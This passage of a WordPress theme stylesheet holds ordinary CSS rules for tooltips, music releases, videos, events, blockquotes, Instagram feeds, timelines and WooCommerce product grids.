    box-shadow:none !important;
    border-radius:0;
    transform:none !important;
    -webkit-transform:none !important;
    z-index:999;
  }
  .la_hotspot_sc .la_hotspot_wrap .nttip .inner{
    transform:translateY(-50%) translateX(-50%);
    -webkit-transform:translateY(-50%) translateX(-50%);
    -webkit-transition:all 0.2s ease-in-out !important;
    transition:all 0.2s ease-in-out !important;
    top:50%;
    left:50%;
    position:absolute;
  }
  .la_hotspot_sc .la_hotspot_wrap .nttip .inner .tipclose{
    display:block;
    position:absolute;
    top:-50px;
    left:50%;
    margin-left:-11px;
    height:22px;
    width:22px;
    line-height:17px;
    border:2px solid #000;
    border-radius:100px;
    text-align:center;
  }
  .la_hotspot_sc .la_hotspot{
    height:30px;
    width:30px;
    line-height:30px;
    font-size:12px;
  }
  .la_hotspot_sc[data-style="color_pulse"] .la_hotspot:before{
    width:30px;
    height:30px;
    margin:-15px auto auto -15px;
  }
}
.la_hotspot_sc .la_hotspot_wrap .nttip{
  color:#fff;
}
.la_hotspot_sc .la_hotspot_wrap .nttip[data-tooltip-position="top"]:after{
  content:'';
  border-top:20px solid #6b56e2;
  border-right:20px solid transparent;
  border-left:20px solid transparent;
  position:absolute;
  top:100%;
  left:50%;
  margin-left:-20px;
}
.la_hotspot_wrap .la_hotspot--title{
  font-size:18px;
  font-weight:bold;
  margin-bottom:10px;
}
.la_hotspot_sc .la_hotspot_wrap .nttip:not(.product-viewer){
  width:350px;
  padding:30px 40px;
}
@media (max-width:1199px){
  .la_hotspot_sc .la_hotspot_wrap .nttip:not(.open){
    display:none;
  }
}
.release__item .release__item__applink{
  position:absolute;
  bottom:15px;
  left:15px;
  right:15px;
  text-align:center;
  z-index:2;
}
.release__item .release__item__applink-item{
  width:140px;
  display:inline-block;
  margin:1.5%;
  max-width:47%;
}
.release__item .release__item__applink-item span{
  background-size:cover;
  display:block;
  font-size:0;
  padding-bottom:31.69%;
}
.release__item .release__item__applink--itunes span{
  background-image:url(assets/images/itunes.png);
}
.release__item .release__item__applink--gplay span{
  background-image:url(assets/images/google_play.png);
}
.release__item .loop__item__info{
  text-align:center;
  padding:20px 0;
}
.release__item .loop__item__title .entry-title{
  margin-bottom:0;
}
.release__item .loop__item__meta strong,
.release__item .loop__item__meta br{
  display:none;
}
.release__item .loop__item__thumbnail--linkoverlay{
  background-color:rgba(21, 21, 21, 0);
  opacity:0;
}
.release__item .loop__item__thumbnail--linkoverlay:before{
  content:'\63';
  font-family:"lpmicons" !important;
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  border-radius:50%;
  background-image:-moz-linear-gradient(0deg, #2e66ff 0%, #907bfc 100%);
  background-image:-webkit-linear-gradient(0deg, #2e66ff 0%, #907bfc 100%);
  background-image:-ms-linear-gradient(0deg, #2e66ff 0%, #907bfc 100%);
  color:#fff;
  position:absolute;
  left:50%;
  top:50%;
  width:50px;
  height:50px;
  text-align:center;
  line-height:50px;
  margin-left:-25px;
  margin-top:-35px;
}
.release__item .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{
  background-color:rgba(21, 21, 21, 0.9);
  opacity:1;
}
.single-release-content .lastudio-release-buttons{
  width:100%;
  display:block;
  margin-top:20px;
  margin-bottom:35px;
}
.single-release-content .lastudio-release-buttons .lastudio-release-button{
  display:block;
}
.single-release-content .lastudio-release-buttons .lastudio-release-button a{
  margin-bottom:8px;
  font-size:0;
  -webkit-transition:all 0.7s cubic-bezier(0.39, 0.58, 0.57, 1);
  transition:all 0.7s cubic-bezier(0.39, 0.58, 0.57, 1);
  display:block;
  text-align:center;
  color:#fff;
  padding:10px;
  border-radius:4px;
}
.single-release-content .lastudio-release-buttons .lastudio-release-button a:before{
  display:inline-block;
  font-style:normal !important;
  font-weight:400 !important;
  font-variant:normal !important;
  text-transform:none !important;
  text-rendering:auto;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-family:FontAwesome;
  font-size:14px;
  margin-right:6px;
  position:relative;
}
.single-release-content .lastudio-release-buttons .lastudio-release-button .lastudio-release-itunes:before{
  content:"\f179";
}
.single-release-content .lastudio-release-buttons .lastudio-release-button .lastudio-release-amazon:before{
  content:"\f270";
}
.single-release-content .lastudio-release-buttons .lastudio-release-button .lastudio-release-buy:before{
  content:"\f07a";
}
.single-release-content .lastudio-release-buttons .lastudio-release-button .lastudio-release-google_play:before{
  font-family:"lpmicons";
  content:"\6d";
}
.single-release-content .release-info-container .release-thumbnail{
  margin-bottom:20px;
}
.single-release-content .release-info-container .entry-title{
  text-transform:uppercase;
}
@media (min-width:800px){
  .single-release-content .lastudio-release-buttons{
    display:table;
  }
  .single-release-content .lastudio-release-buttons .lastudio-release-button{
    display:table-cell;
    vertical-align:middle;
    padding-right:8px;
  }
  .single-release-content .lastudio-release-buttons .lastudio-release-button:last-child, .single-release-content .lastudio-release-buttons .lastudio-release-button:only-child{
    padding-right:0;
  }
}
.videos-loop .video__item .loop__item__info{
  position:absolute;
  left:0;
  bottom:0;
  width:100%;
  padding:30px;
  background:rgba(21, 21, 21, 0.8);
  z-index:2;
}
.videos-loop .video__item .loop__item__title .entry-title{
  font-size:16px;
  font-weight:normal;
  text-transform:uppercase;
  color:#fff;
  margin:0;
  line-height:1.4;
}
.videos-loop .video__item .loop__item__meta{
  margin-bottom:0;
  font-size:12px;
}
.videos-loop .video__item .loop__item__meta--item{
  display:inline-block;
  margin-bottom:0;
  text-transform:uppercase;
}
.videos-loop .video__item .loop__item__meta--item + .loop__item__meta--item:before{
  content:', ';
}
.videos-loop .video__item .loop__item__info2{
  padding-right:50px;
  min-height:40px;
}
.videos-loop .video__item .btn-readmore{
  font-size:0;
  display:block;
  position:absolute;
  right:20px;
  top:20px;
}
.videos-loop .video__item .btn-readmore:before{
  content:'\f04b';
  font-family:FontAwesome;
  width:58px;
  height:58px;
  text-align:center;
  font-size:20px;
  background:#d8242b;
  color:#fff;
  display:block;
  line-height:58px;
  border-radius:50%;
}
.videos-loop .video__item .btn-readmore:hover:before{
  background:#D80904;
}
.videos-loop.grid-space-default .video__item{
  margin-bottom:30px;
}
.lastudio-events-table{
  margin-bottom:30px;
}
.lastudio-events-table .le-table{
  display:table;
  width:100%;
}
.lastudio-events-table .la_event_item-table-cell{
  padding:10px 5px;
  display:table-cell;
  min-height:50px;
  vertical-align:middle;
}
.lastudio-events-table .le-list-event.le-cancelled{
  opacity:.44;
}
.lastudio-events-table .le-date{
  width:100px;
}
.lastudio-events-table .le-date .le-day, .lastudio-events-table .le-date .le-month{
  display:block;
}
.lastudio-events-table .le-facebook{
  width:50px;
  text-align:center;
}
.lastudio-events-table .le-action{
  width:200px;
  text-align:right;
}
.la_event_item{
  display:table;
  width:100%;
  font-size:20px;
  text-transform:uppercase;
  line-height:1.6;
  padding:20px;
  opacity:.5;
}
.la_event_item:hover{
  opacity:1;
  background-color:rgba(21, 21, 21, 0.3);
}
.la_event_item .la_event_item--date{
  width:130px;
}
.la_event_item .la_event_item--date span{
  display:block;
}
.la_event_item .la_event_item--info a{
  color:inherit;
}
.la_event_item .la_event_item--info .la_event_item--name{
  display:block;
}
.la_event_item .la_event_item--info .la_event_item--venue,
.la_event_item .la_event_item--info .la_event_item--time{
  font-size:12px;
}
.la_event_item .la_event_item--info .la_event_item--venue:not(:last-child){
  margin-right:50px;
}
.la_event_item .la_event_item--action{
  width:90px;
  text-align:center;
}
.single-post-content.event .event-location,
.single-post-content.event .event-date{
  color:#232324;
  margin-bottom:15px;
}
.single-post-content.event .event-thumbnail{
  margin-bottom:30px;
}
.single-post-content.event .event-buttons .btn{
  display:block;
  margin-bottom:10px;
  font-weight:normal;
  text-transform:capitalize;
  border-radius:5px;
  padding:10px 10px;
}
.single-post-content.event .event-buttons .btn .fa{
  margin-right:10px;
  font-size:14px;
}
.single-post-content.event .event-buttons .fb-button:not(:hover){
  background-color:#3b5999;
}
.single-post-content.event .event-container .event-map{
  margin-bottom:30px;
}
.single-post-content.event .event-container .event-details > div{
  margin-bottom:5px;
}
.single-post-content.event .event-container .event-content{
  padding-top:10px;
}
.slotholder{
  filter:none !important;
}
.wpb_column[data-lacolumn_animation_viewport],
.la-animation-block.la-animate-viewport{
  -webkit-transition:opacity .9s linear;
  transition:opacity .9s linear;
}
.wpb_wrapper.la-animation-block.la-animate-viewport{
  -webkit-transition:none;
  transition:none;
}
body.vc_editor .wpb_column[data-lacolumn_animation_viewport],
body.vc_editor .la-animation-block.la-animate-viewport{
  opacity:1 !important;
}
.la-animation-block.la-animate-viewport > div:not(.la-animation-block):not([data-la_component]){
  opacity:0;
}
body.vc_editor .la-animation-block.la-animate-viewport > div:not(.la-animation-block):not([data-la_component]){
  opacity:1;
}
.compose-mode .vc_vc_row > .vc_parallax,
.compose-mode .vc_vc_row > [data-vc-full-width=true],
.compose-mode .vc_vc_row_inner,
.compose-mode .vc_vc_section > .vc_parallax,
.compose-mode .vc_vc_section > [data-vc-full-width=true],
.compose-mode .vc_vc_video{
  padding-top:0 !important;
}
.wpb_revslider_element.wpb_content_element{
  margin-bottom:0;
}
.la_parallax_inner{
  min-height:150px;
  -webkit-backface-visibility:hidden;
  backface-visibility:hidden;
  position:absolute;
  width:100%;
  height:100%;
  left:0;
  top:0;
  opacity:0;
}
.vc_row[data-vc-full-width]{
  position:relative;
}
.la-parent-parallax-row.vc_row-o-full-height{
  min-height:100vh !important;
}
.not-active-fullpage > .vc_row.vc_row-o-full-height:first-child{
  min-height:100vh !important;
}
@media screen and (-webkit-min-device-pixel-ratio:0){
  .la_parallax_inner.fixed{
    background-attachment:scroll !important;
  }
}
@media screen and (max-width:980px){
  .la_parallax_inner.fixed{
    background-attachment:scroll !important;
  }
}
.la-carousel-wrapper > div{
  opacity:0;
}
.la-carousel-wrapper > div.slick-initialized{
  opacity:1;
}
.la-carousel-wrapper > div > .la-item-wrap:not(.slick-slide){
  float:left;
}
.la-carousel-wrapper > div > .la-item-wrap:not(.slick-slide):not(:first-child){
  display:none;
}
.la-carousel-wrapper .la-item-wrap > .wpb_content_element{
  margin-bottom:0;
}
.vc_row[class*="vc_custom_"]{
  background-position:center;
  background-repeat:no-repeat;
}
.vc_column-inner[class*="vc_custom_"]{
  background-position:center top;
  background-repeat:no-repeat;
}
.vc_row.row-space-5{
  margin-left:-5px;
  margin-right:-5px;
}
.vc_row.row-space-5 .vc_column_container > .vc_column-inner{
  padding-left:5px;
  padding-right:5px;
}
.vc_row.ui-sortable[data-vc-full-width]{
  overflow:visible;
}
.la-lists-icon .la-sc-icon-item{
  margin-bottom:15px;
}
.la-lists-icon .la-sc-icon-item > span{
  padding-right:20px;
  display:inline-block;
  vertical-align:middle;
}
.la-lists-icon .la-sc-icon-item > span i{
  display:inline-block;
  vertical-align:middle;
  font-size:10px;
}
.la-lists-icon .la-sc-icon-item div{
  display:inline;
}
.icon-small.la-lists-icon .la-sc-icon-item span{
  padding-right:15px;
}
.icon-small.la-lists-icon .la-sc-icon-item i{
  font-size:6px;
}
.la-blockquote.style-4{
  font-size:inherit;
  border-left-width:2px;
  padding:0 30px;
}
.la-blockquote.style-4 p{
  margin-bottom:0;
  font-size:1.1428571429em;
  line-height:1.7;
  top:-5px;
  position:relative;
  bottom:-5px;
}
.la-blockquote.style-4 footer{
  font-weight:bold;
  position:relative;
  bottom:-5px;
}
.la-blockquote.style-1{
  margin-top:8px;
  color:#fff;
  border-width:0;
  background-color:#91d4c0;
  font-size:28px;
  line-height:normal;
  font-style:normal;
  padding:40px;
  position:relative;
}
.la-blockquote.style-1:before{
  content:"";
  border-left:47px solid transparent;
  border-bottom:47px solid #fff;
  position:absolute;
  right:0;
  bottom:0;
}
.la-blockquote.style-1 footer{
  font-size:12px;
  text-transform:uppercase;
}
.la-blockquote.style-1 footer:before{
  content:"";
  width:40px;
  height:2px;
  background-color:#fff;
  display:block;
  margin-bottom:20px;
}
.la-blockquote.style-2{
  font-size:24px;
  line-height:normal;
  border-width:1px;
  border-style:solid;
  text-align:center;
  padding:30px 40px;
  position:relative;
  font-style:normal;
  border-color:inherit;
}
.la-blockquote.style-2 p{
  font-style:italic;
}
.la-blockquote.style-2 footer{
  position:absolute;
  font-size:12px;
  padding:14px 20px;
  background:#fff;
  top:100%;
  margin-top:-25px;
  left:50%;
  transform:translate(-50%, 0);
  -ms-transform:translate(-50%, 0);
  -webkit-transform:translate(-50%, 0);
  text-transform:uppercase;
  line-height:20px;
  font-weight:bold;
  transform:translate(-50%, 0);
  -webkit-transform:translate(-50%, 0);
}
.la-blockquote.style-2 footer:before{
  display:none;
}
.la-blockquote.style-2 footer cite{
  font-style:inherit;
}
.la-blockquote.style-2 footer span{
  display:block;
  font-weight:normal;
}
.la-blockquote.style-3{
  padding:40px 30px;
  position:relative;
  border:1px solid #e7e7e7;
}
.la-blockquote.style-3:before{
  content:'';
  background-image:url("assets/images/quote2.png");
  background-repeat:no-repeat;
  background-color:#fff;
  background-position:center center;
  width:40px;
  height:33px;
  position:absolute;
  left:25px;
  top:-15px;
}
.la-blockquote.style-3 p{
  font-size:20px;
  font-style:italic;
  line-height:36px;
}
.la-blockquote.style-3 footer{
  font-size:12px;
}
.la-blockquote.style-3 footer cite{
  font-style:normal;
}
.wpb_single_image.size-full *{
  width:100%;
}
.social-media-link a{
  margin:0 5px;
}
.social-media-link a:first-child{
  margin-left:0 !important;
}
.social-media-link a:last-child{
  margin-right:0 !important;
}
.social-media-link.style-default a{
  margin:0 10px;
}
.social-media-link.style-default a:not(:hover){
  color:inherit;
}
.social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a{
  width:30px;
  height:30px;
  line-height:30px;
  color:#fff;
  text-align:center;
  display:inline-block;
}
.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover{
  color:#fff;
}
.social-media-link.style-outline a{
  width:30px;
  height:30px;
  font-size:14px;
  line-height:28px;
  text-align:center;
  display:inline-block;
  border-width:1px;
  border-style:solid;
}
.social-media-link.style-outline a:hover{
  color:#fff;
}
.social-media-link.style-circle-outline a, .social-media-link.style-circle-hover a, .social-media-link.style-outline a, .social-media-link.style-circle a{
  border-radius:50%;
}
.social-media-link.style-round a{
  border-radius:4px;
}
.social-media-link.style-circle-hover a{
  width:40px;
  height:40px;
  display:inline-block;
  border:1px solid transparent;
  text-align:center;
  font-size:18px;
  color:#fff;
  line-height:40px;
}
.social-media-link.style-circle-hover a:hover{
  border-color:rgba(255, 255, 255, 0.3);
}
.social-media-link.style-circle-outline a{
  color:#fff;
  width:60px;
  height:60px;
  display:inline-block;
  border:1px solid rgba(255, 255, 255, 0.2);
  font-size:20px;
  line-height:58px;
  text-align:center;
}
.social-media-link.style-circle-outline a:hover{
  color:#fff;
}
.vc_separator.heading-doubleline{
  width:100px;
  display:block;
}
.vc_separator.heading-doubleline .vc_sep_holder{
  display:block;
}
.vc_separator.heading-doubleline .vc_sep_holder.vc_sep_holder_r{
  display:block;
  margin-top:5px;
  width:70%;
  margin-left:15%;
}
.vc_separator.heading-doubleline.vc_sep_pos_align_left .vc_sep_holder.vc_sep_holder_r{
  margin-left:0;
}
.la-divider{
  position:relative;
  border-top:1px solid transparent;
  height:0;
  font-size:0;
  line-height:0;
}
.la-dropcap{
  position:relative;
  top:0;
  float:left;
  margin-right:15px;
  padding:0;
  line-height:50px;
  font-size:60px;
  text-transform:uppercase;
}
.la-tweets-feed .tweet-feed-item:not(.slick-slide){
  margin-bottom:30px;
}
.la-tweets-feed .tweet-content{
  margin-bottom:10px;
}
.la-tweets-feed .tweet-content a:hover{
  text-decoration:underline;
}
.la-tweets-feed .tweet-infos{
  display:none;
}
.la-tweets-feed .tweet-infos .TweetAuthor-avatar{
  float:left;
  width:40px;
  margin-right:15px;
  margin-top:5px;
}
.la-tweets-feed .tweet-infos .TweetAuthor-screenName{
  display:none;
}
.la-tweets-feed .tweet-link{
  line-height:normal;
}
.la-tweets-feed .tweet-link a{
  font-size:12px;
}
.la-tweets-feed .tweet-link a .fa-twitter{
  font-size:14px;
  color:#5ab3ff;
}
.vc_separator.vc_separator_no_text{
  display:block;
}
.vc_separator.vc_separator_no_text .vc_sep_holder .vc_sep_line{
  height:0;
  top:0;
}
ul.list-checked{
  list-style:none;
  padding-left:0;
}
ul.list-checked > li{
  padding-left:25px;
  position:relative;
  margin-bottom:10px;
}
ul.list-checked > li:before{
  content:"\f00c";
  font-family:FontAwesome;
  position:absolute;
  left:0;
  font-size:8px;
  padding-top:0;
}
ul.list-dots{
  list-style:none;
  padding-left:0;
}
ul.list-dots > li{
  padding-left:25px;
  position:relative;
  margin-bottom:10px;
}
ul.list-dots > li:before{
  content:"\f111";
  font-family:FontAwesome;
  position:absolute;
  left:0;
  font-size:6px;
}
body .vc_toggle{
  margin-bottom:20px;
}
body .vc_toggle .vc_toggle_title > h4{
  font-family:inherit;
}
body .vc_toggle.vc_toggle_default{
  border-width:1px;
  border-style:solid;
  padding:15px 30px;
  border-radius:2px;
}
body .vc_toggle.vc_toggle_default.vc_toggle_active{
  box-shadow:0px 0px 87px 0px rgba(41, 44, 58, 0.1);
}
body .vc_toggle.vc_toggle_default .vc_toggle_content{
  padding:0;
  margin:10px 0 15px;
}
body .vc_toggle.vc_toggle_default .vc_toggle_title{
  padding-left:0;
}
body .vc_toggle.vc_toggle_default .vc_toggle_icon{
  display:none;
}
.la-shortcode-loading{
  min-height:60px;
  position:relative;
  display:none;
}
.elm-pagination-ajax.is-loading .la-shortcode-loading,
.elm-ajax-loader.is-loading .la-shortcode-loading{
  display:block;
}
.la-shortcode-loading .content{
  position:absolute;
  left:50%;
  top:50%;
  transform:translate(-50%, -50%);
}
.hide-item-role .item--role,
.hide-item-rating .item--rating{
  display:none !important;
}
.grid-space-0 .instagram-item{
  margin-bottom:0;
}
.instagram-item{
  position:relative;
  color:#fff;
  overflow:hidden;
}
.la-instagram-slider .instagram-item{
  margin-bottom:0;
}
.instagram-item .instagram-info,
.instagram-item .instagram-date{
  display:none;
}
.instagram-item .item--overlay{
  z-index:2;
  background-color:rgba(35, 35, 36, 0.6);
}
.instagram-item .item--overlay i{
  position:absolute;
  color:#fff;
  font-size:50px;
  width:50px;
  height:50px;
  line-height:50px;
  text-align:center;
  transform:translate(-50%, -50%);
  left:50%;
  top:50%;
  background:-webkit-gradient(radial, 33% 100%, 0, 33% 100%, 221, color-stop(1, #515ECF), color-stop(0.81, #9B36B7), color-stop(0.63, #D92E7F), color-stop(0.32, #F15245), color-stop(0.04, #FED373));
  background:-webkit-radial-gradient(33% 100%, circle, #FED373 4%, #F15245 30%, #D92E7F 62%, #9B36B7 85%, #515ECF 100%);
  background:radial-gradient(33% 100%, circle, #FED373 4%, #F15245 30%, #D92E7F 62%, #9B36B7 85%, #515ECF 100%);
  -webkit-background-clip:text;
  -webkit-text-fill-color:transparent;
}
.instagram-item:hover .item--overlay{
  visibility:visible;
  opacity:1;
}
.instagram-item a.thumbnail{
  padding-bottom:100%;
  display:block;
  background-position:center center;
  background-size:cover;
}
.instagram-item a.thumbnail{
  padding-bottom:100%;
  display:block;
  background-position:center center;
  background-size:cover;
}
.la-instagram-title{
  position:absolute;
  top:0;
  left:50%;
  z-index:2;
  background:#232324;
  margin:0;
  line-height:20px;
  padding:5px 20px;
  transform:translate(-50%, 0);
  color:#fff;
  font-size:12px;
}
.la-instagram-feeds{
  position:relative;
}
.la-instagram-feeds:not(.loaded) .la-shortcode-loading{
  display:block;
}
.la-instagram-feeds.instagram-grayscale .instagram-item .item--overlay{
  background:transparent;
}
.la-instagram-feeds.instagram-grayscale .instagram-item img{
  filter:grayscale(100%);
  -webkit-filter:grayscale(100%);
}
.la-instagram-feeds.instagram-grayscale .instagram-item:hover img{
  filter:grayscale(0);
  -webkit-filter:grayscale(0);
}
.la-instagram-feeds .image-as-11 .instagram-item a.thumbnail{
  padding-bottom:100%;
}
.la-instagram-feeds .image-as-169 .instagram-item a.thumbnail{
  padding-bottom:56.25%;
}
.la-instagram-feeds .image-as-43 .instagram-item a.thumbnail{
  padding-bottom:75%;
}
.la-instagram-feeds .image-as-2351 .instagram-item a.thumbnail{
  padding-bottom:42.55319149%;
}
.footer-column .instagram-item .item--overlay i{
  font-size:24px;
}
.vc_message_box .close-button{
  position:absolute;
  right:10px;
  height:20px;
  padding:0;
  width:20px;
  text-align:center;
  line-height:20px;
  top:50%;
  margin-top:-10px;
}
.vc_message_box.vc_message_box-rounded{
  border-radius:2px;
}
.vc_message_box.vc_message_box-standard.vc_color-info{
  padding-top:18px;
  padding-bottom:18px;
  border-color:#b8dee8;
  background:#daf1f7 url(assets/images/info-pattern.png) repeat 0 0;
}
.vc_message_box.vc_message_box-standard.vc_message_box-no-icon{
  padding-left:1em;
  padding-right:1em;
}
.vc_row.vc_column-gap-15{
  margin-left:-7.5px;
  margin-right:-7.5px;
}
.vc_row[class*="vc_column-gap-"] > .vc_column_container > .vc_column-inner{
  padding:0;
}
.woocommerce.add_to_cart_inline{
  border:none !important;
  padding:0 !important;
}
.woocommerce.add_to_cart_inline .amount{
  font-size:24px;
  display:block;
  color:#232324;
  margin:25px 0;
}
.woocommerce.add_to_cart_inline a{
  display:inline-block;
  font-size:12px;
  font-weight:bold;
  text-transform:uppercase;
  border:2px solid;
  padding:15px 50px;
  border-radius:30px;
  transition:all 250ms ease-out;
}
.wpb_gallery .wpb_image_grid .wpb_image_grid_ul{
  margin-left:-5px;
  margin-right:-5px;
}
.wpb_gallery .wpb_image_grid .wpb_image_grid_ul .isotope-item{
  margin:5px;
}
@media (max-width:767px){
  .la-blockquote.style-2{
    padding:15px;
    font-size:16px;
  }
  .la-blockquote.style-2 footer{
    padding:10px;
  }
}
.pf-masonry.pf-default.pf-style-5 .loop__item__thumbnail{
  height:calc(100% - 100px);
  height:-webkit-calc(100% - 100px);
}
a.size-full img[class*="wp-image"]{
  width:100%;
}
.wpb_single_image:not(.la-popup) a.vc_single_image-wrapper{
  position:relative;
  overflow:hidden;
}
.wpb_single_image:not(.la-popup) a.vc_single_image-wrapper img{
  transform:scale(1.05);
  -webkit-transform:scale(1.05);
  transition:transform 0.5s ease-out;
}
.wpb_single_image:not(.la-popup) a.vc_single_image-wrapper:after{
  content:'';
  opacity:0;
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-color:#000;
  transition:all 0.5s ease-out;
}
.wpb_single_image:not(.la-popup) a.vc_single_image-wrapper:hover img{
  transform:scale(1);
  -webkit-transform:scale(1);
}
.wpb_single_image:not(.la-popup) a.vc_single_image-wrapper:hover:after{
  opacity:0.2;
}
.showposts-loop.main-search-loop .loop__item__info{
  text-align:inherit;
  padding:0;
}
.showposts-loop.main-search-loop .loop__item__info .loop__item__meta--footer{
  padding-top:0;
}
.showposts-loop.main-search-loop .blog__item{
  border-bottom:1px solid #e4e4e4;
  margin-bottom:30px;
}
.showposts-loop.main-search-loop .loop__item__title .entry-title{
  font-size:18px;
}
.showposts-loop.main-search-loop .btn-readmore{
  border-width:1px;
  margin-bottom:15px;
}
.showposts-loop.main-search-loop .loop__item__desc{
  margin-bottom:25px;
}
.vc_general.vc_cta3.vc_cta3-style-custom{
  background-color:transparent;
  border:none;
}
.vc_cta3-container .la-cta-01.vc_cta3{
  padding:15px 15px 10px;
}
.vc_cta3-container .la-cta-01.vc_cta3 h2{
  font-size:24px;
  line-height:30px;
  margin-bottom:5px;
}
.vc_cta3-container .la-cta-01.vc_cta3 h4{
  font-size:16px;
  line-height:30px;
  margin-bottom:0;
}
.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-content{
  display:inline-block;
}
.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-actions{
  display:inline-block;
  float:right;
  margin-top:7px;
}
.timeline-block{
  padding-bottom:50px;
  position:relative;
}
.timeline-block .timeline-title{
  margin-top:0;
}
.la-timeline-wrap{
  position:relative;
}
.la-timeline-wrap.style-1 .timeline-line{
  position:absolute;
  height:97%;
  border-width:0 0 0 2px;
  border-style:solid;
  top:10px;
  left:50%;
  margin-left:-1px;
}
.la-timeline-wrap.style-1 .timeline-block{
  padding-left:50px;
}
.la-timeline-wrap.style-1 .timeline-block:last-child{
  padding-bottom:0;
}
.la-timeline-wrap.style-1 .timeline-block .timeline-dot{
  width:20px;
  height:20px;
  position:absolute;
  left:0;
  top:5px;
  border-radius:50%;
}
.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle{
  font-weight:bold;
  font-size:16px;
  margin-bottom:5px;
}
.la-timeline-wrap.style-1 .timeline-block .timeline-title{
  font-size:16px;
  font-weight:bold;
  margin-bottom:20px;
}
.la-timeline-wrap.style-1 .timeline-block{
  float:right;
  width:50%;
  clear:both;
  padding-left:40px;
  padding-bottom:35px;
}
.la-timeline-wrap.style-1 .timeline-block .timeline-dot{
  left:-10px;
}
.la-timeline-wrap.style-1 .timeline-block:nth-child(2n){
  float:left;
  padding-left:0;
  padding-right:40px;
  text-align:right;
}
.la-timeline-wrap.style-1 .timeline-block:nth-child(2n) .timeline-dot{
  right:-10px;
  left:auto;
}
.la-timeline-wrap.style-2{
  min-height:300px;
  overflow:hidden;
}
.la-timeline-wrap.style-2 .slick-list{
  min-height:100%;
}
.la-timeline-wrap.style-2 .timeline-block{
  width:330px;
  padding:40px 15px;
  float:left;
}
.la-timeline-wrap.style-2 .timeline-block:nth-child(2n+1) .timeline-dot{
  top:auto;
  bottom:-8px;
}
.la-timeline-wrap.style-2 .timeline-title{
  position:relative;
  display:inline-block;
  margin-bottom:10px;
}
.la-timeline-wrap.style-2 .timeline-title:after{
  content:"";
  display:block;
  width:70px;
  padding-top:15px;
  border-width:0 0 1px;
  border-style:solid;
}
.la-timeline-wrap.style-2 .timeline-dot{
  width:15px;
  height:15px;
  border-radius:50%;
  position:absolute;
  top:-7px;
}
.la-timeline-wrap.style-2 .timeline-line{
  position:absolute;
  width:100%;
  padding:0 50px;
  left:0;
}
.la-timeline-wrap.style-2 .timeline-line span{
  display:block;
  border-top:2px solid #e6e6e6;
}
.la-timeline-wrap .slick-slider button.slick-prev{
  left:-50px;
}
.la-timeline-wrap .slick-slider button.slick-next{
  right:-50px;
}
.vc_row[data-vc-stretch-content="true"] .la-timeline-wrap.style-2{
  padding-left:50px;
  padding-right:50px;
}
/*--------------------------------------------------------------
	16. WooCommerce
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	16.1 Category Product
---------------------------------------------------------------*/
.products{
  list-style:none;
  margin-bottom:0;
  padding:0;
}
.products .product-category img{
  width:100%;
  -webkit-transition:opacity 0.35s, -webkit-transform 1s;
  transition:opacity 0.35s, transform 1s;
}
.products .product-category .count{
  display:none;
}
.price ins{
  text-decoration:none;
}
.price .woocommerce-Price-currencySymbol{
  display:inline;
}
.onsale .save-total,
.onsale .save-sale-price{
  display:none;
}
.catalog-grid-1.grid-space-default .product-category{
  margin-bottom:30px;
}
.catalog-grid-1 .product-category .cat-information{
  position:absolute;
  width:100%;
  bottom:40px;
  left:0;
  text-align:center;
}
.catalog-grid-1 .product-category .woocommerce-loop-category__title{
  display:inline-block;
  font-size:12px;
  text-transform:uppercase;
  background-color:#fff;
  margin:0;
  padding:20px 30px;
  line-height:20px;
  min-width:160px;
  text-align:center;
}
.catalog-grid-1 .product-category .item--overlay{
  visibility:visible;
  opacity:0.9;
  background-color:transparent;
  transition:all 450ms ease-out;
}
.catalog-grid-1 .product-category a{
  display:block;
  position:relative;
  overflow:hidden;
}
.catalog-grid-1 .product-category a:hover img{
  transform:scale(1.2);
  -webkit-transform:scale(1.2);
}
.catalog-grid-1 .product-category a:hover .item--overlay{
  background-color:rgba(52, 53, 56, 0.2);
}
.products.slick-slider .slick-list{
  padding-top:10px;
}
.product_item--thumbnail .elm-countdown{
  position:absolute;
  right:30px;
  bottom:10px;
}
.product_item--thumbnail .elm-countdown .countdown-section{
  display:block;
  width:52px;
  height:52px;
  border:2px solid rgba(69, 69, 69, 0.3);
  border-radius:50%;
  margin:0 0 20px;
  padding:12px 0;
}
.product_item--thumbnail .elm-countdown .countdown-section:before{
  display:none;
}
.product_item--thumbnail .elm-countdown .countdown-section .countdown-amount{
  font-size:16px;
  font-weight:bold;
}
.product_item--thumbnail .elm-countdown .countdown-section .countdown-period{
  font-size:10px;
  line-height:normal;
  text-transform:lowercase;
}
.products-grid.grid-space-default .product_item .product_item--inner{
  margin-bottom:30px;
}
.product_item .product_item--thumbnail .add_wishlist:before, .products-list .product_item .product_item--info .add_compare:before,
.products-list .product_item .product_item--info .add_wishlist:before, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:before,
.products-grid.products-grid-3 .product_item--info .product_item--action .button:before,
.products-grid.products-grid-4 .product_item--thumbnail .wrap-addto .button:before,
.products-grid.products-grid-2 .product_item--thumbnail .wrap-addto .button:before,
.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .button:before{
  font-family:"dl-icon";
  font-size:14px;
  display:block;
  height:inherit;
  line-height:inherit;
  text-align:center;
  width:inherit;
  text-transform:none;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.product_item .product_item--thumbnail{
  position:relative;
  z-index:2;
}
.product_item .product_item--thumbnail .add_wishlist{
  width:30px;
  height:30px;
  line-height:30px;
  font-size:0;
  display:inline-block;
  vertical-align:middle;
  position:absolute;
  top:20px;
  z-index:3;
  right:20px;
}
.product_item .product_item--thumbnail .add_wishlist:before{
  font-weight:bold;
  content:"\56";
}
.product_item .product_item--thumbnail .add_wishlist.added{
  font-weight:normal;
}
.product_item .product_item--thumbnail .add_wishlist.added:before{
  content:"\61";
}
.product_item .product_item--thumbnail-holder{
  text-align:center;
}
